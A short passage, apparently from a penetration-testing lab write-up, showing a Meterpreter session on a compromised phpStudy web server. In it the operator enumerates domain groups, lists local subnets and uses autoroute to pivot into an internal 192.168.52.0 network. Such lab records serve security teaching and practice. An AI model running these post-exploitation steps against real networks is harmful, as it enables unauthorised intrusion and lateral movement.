 C:\phpStudy\WWW> net group /domain
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.92.0/255.255.255.0
meterpreter > un autoroute -s 192.168.52.0/255.255.255.0
[-] Unknown command: un
meterpreter > run autoroute -s 192.168.52.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/...
[+] Added route to 192.168.52.0/ via 192.168.92.3
[*] Use the -p option to list all active routes
meterpreter >